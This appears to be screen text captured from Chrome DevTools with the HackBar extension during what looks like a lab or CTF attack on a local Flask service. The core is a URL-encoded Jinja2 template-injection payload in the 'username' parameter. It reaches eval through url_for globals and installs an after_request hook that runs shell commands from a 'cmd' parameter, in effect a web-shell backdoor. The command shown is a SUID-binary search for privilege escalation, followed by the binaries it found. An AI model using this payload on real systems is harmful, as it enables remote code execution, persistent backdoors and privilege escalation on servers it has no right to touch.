 127.0.0.1:44163/?username=
127.0.0.1:44163/?username=%7B%7Burl_for.__globals__%5B%27__builtins__%27%5D%5B%27eval%27%5D%28"app.after_request_funcs.setdefault%28None%2C...
W
/usr/bin/rev /usr/bin/mount /usr/bin/passwd /usr/bin/su /usr/bin/chsh /usr/bin/chfn
/usr/bin/gpasswd /usr/bin/umount /usr/bin/newgrp /usr/bin/sudo
DevTools is now available in Chinese
Don't show again
Always match Chrome's language
Switch DevTools to Chinese
Elements
Console
Sources
Network
Performance
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
URL
http://127.0.0.1:44163/?
username=%7B%7Burl_for.__globals__%5B%27__builtins__%27%5D%5B%27
eval%27%5D%28%22app.after_request_funcs.setdefault%28None%2C+%5B
%5D%29.append%28lambda+resp%3A+CmdResp+if+request.args.get%28%27
cmd%27%29+and+exec%28%5C%22global+CmdResp%3BCmdResp%3D__import__
%28%5C%27flask%5C%27%29.make_response%28__import__%28%5C%27os%5C
%27%29.popen%28request.args.get%28%5C%27cmd%5C%27%29%29.read%28%
29%29%5C%22%29%3D%3DNone+else+resp%29%22%2C%7B%27request%27%3Aur
l_for.__globals__%5B%27request%27%5D%2C%27app%27%3Aurl_for.__glo
bals__%5B%27current_app%27%5D%7D%29%7D%7D&password=1&cmd=find%20
/%20-perm%20-u=s%20-type%20f%202%3E/dev/null
Use POST method
MODIFY HEADER
Name
Value
sec-ch-ua
"Not;A=Brand";v="99", "Googl
Name
Value
sec-ch-ua-mobile
?0
Name
Value
Find
Console
AI assistance
Issues
What's new
What's new in DevTools 139
See all new features
new
See past highlights from Chrome 138